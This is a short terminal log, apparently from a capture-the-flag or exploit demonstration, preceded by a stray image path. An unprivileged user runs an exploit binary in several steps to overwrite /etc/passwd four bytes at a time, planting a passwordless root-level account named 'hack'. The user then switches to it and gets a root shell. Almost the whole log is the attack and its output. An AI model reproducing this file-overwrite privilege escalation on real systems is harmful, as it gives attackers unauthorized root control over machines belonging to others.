 / $ cat /etc/passwd
root:x:0:0:root:/root:/bin/sh
mixt:x:1000:1000:mixt:/home/mixt:/bin/sh
/ $ ./exp 30 hack
/ $ ./exp 34 ::0:
sh: /etc/passwd: bad record
/ $ ./exp 38 0:ro
sh: /etc/passwd: bad record
/ $ ./exp 42 ot:/
sh: /etc/passwd: bad record
/ $ ./exp 46 root
sh: /etc/passwd: bad record
/ $ ./exp 50 :/bi
sh: /etc/passwd: bad record
/ $ ./exp 54 n/sh
sh: /etc/passwd: bad record
/ $ ./exp 58
sh: /etc/passwd: bad record
/ $ su hack
su: /etc/passwd: bad record
BusyBox v1.30.1 (Ubuntu 1:1.30.1-4ubuntu6.5) built-in shell (ash)
Enter 'help' for a list of built-in commands.
/ # id
uid=0(root) gid=0(root) groups=0(root)
/ #